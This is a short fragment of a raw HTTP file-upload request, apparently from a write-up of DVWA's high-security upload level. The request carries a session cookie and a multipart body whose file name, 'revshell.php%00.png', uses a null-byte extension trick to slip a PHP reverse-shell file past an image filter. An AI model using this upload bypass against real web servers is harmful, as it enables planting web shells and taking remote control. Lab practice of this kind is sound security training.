 19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=high; PHPSESSID=2njl0pha16r0tu7tp3f1mi8onq
21 Connection: close
22
23 ------WebKitFormBoundaryIx0BCIEmACkeUtlW
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryIx0BCIEmACkeUtlW
28 Content-Disposition: form-data; name="uploaded"; filename="revshell.php%00.png"
29 Content-Type: image/png
30
31 PNG
32